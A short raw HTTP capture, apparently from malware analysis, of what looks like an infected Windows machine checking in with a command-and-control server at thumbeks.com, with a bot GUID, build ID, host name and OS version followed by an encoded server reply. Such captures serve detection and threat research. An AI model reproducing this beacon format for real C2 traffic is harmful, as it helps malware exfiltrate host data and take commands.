 POST /4/forum.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: thumbeks.com
Content-Length: 129
Cache-Control: no-cache
GUID=10108318379165689344&BUILD=0903_7832478324&INFO= -WIN10 @ -
WIN10\ &IP= &TYPE=1&WIN=10.0(x64)HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Wed, 11 Mar 2020 23:12:49 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.45
c
CMNXARRABw==
0